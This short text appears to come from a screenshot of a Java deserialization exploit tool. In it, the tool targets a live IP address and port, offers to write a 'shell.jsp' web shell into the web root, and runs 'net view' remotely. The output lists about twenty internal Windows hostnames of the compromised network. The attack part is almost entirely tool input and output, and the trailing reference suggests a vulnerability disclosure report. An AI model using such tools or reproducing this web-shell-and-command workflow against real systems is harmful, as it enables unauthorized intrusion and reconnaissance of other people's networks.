 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://218.26.176.181:9090
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
\\CWNETSERVER
\\DSYYFWQ ds
\\GPSFWQ
\\GYDSYYFWQ
\\GYSX-CFA6630C68
\\GYSXCWSERVER
\\IBM
\\IBMX64SERVER
\\IBMYYT
\\MERP
\\SERVERB serverb
\\SXSYYGS11
\\WANGZHAN00-005
\\WIN-9C72G018N9H
\\WIN-DJB435RDRS7
\\WIN-MEER9U23L5M
\\WIN-TT6KPDU8EUU
\\WINDOWS-E5ONRI1
命令成功完成。
www.wooyun.org